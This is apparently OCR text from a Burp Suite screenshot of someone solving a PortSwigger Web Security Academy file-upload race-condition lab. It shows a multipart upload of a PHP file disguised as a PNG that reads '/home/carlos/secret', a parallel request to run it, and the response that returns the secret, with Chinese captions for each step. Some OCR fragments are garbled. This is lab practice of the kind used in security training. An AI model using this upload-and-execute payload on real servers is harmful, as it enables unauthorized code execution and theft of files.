 ------WebKitFormBoundary0wTQWqEbikZylYhd
Content-Disposition: form-data; name="avatar"; filename="
attempt.php"
Content-Type: image/png
<?php echo file_get_contents('/home/carlos/secret');?>
------WebKitFormBoundary0wTQWqEbikZylYhd
Content-Disposition: form-data; name="user"
wiener
------WebKitFormBoundary0wTQWqEbikZylYhd
Content-Disposition: form-data; name="csrf"
h4Ky7TonLZbpvvYwB5o6oD5KILLEmz0p
------WebKitFormBoundary0wTQWqEbikZylYhd--
race 2 < 文件上传 × 访问文件 × +
Send group (parallel) Cancel < >
Target: https://0a6900ed046feacf815c16b7007d0029.web-security
quest
etty Raw Hex \n
GET /files/avatars/attempt.php HTTP/2
Host:
0a6900ed046feacf815c16b7007d0029.web-security-academy.net
Cookie: session=xIefRwkZ6XoPogEmPO7zX66zistaH1VI
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 24 Nov 2024 10:17:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 oXxf0xUxDUEy3cC5sSejw5M1EB7uyyeB
用于上传php文件
用于访问php文件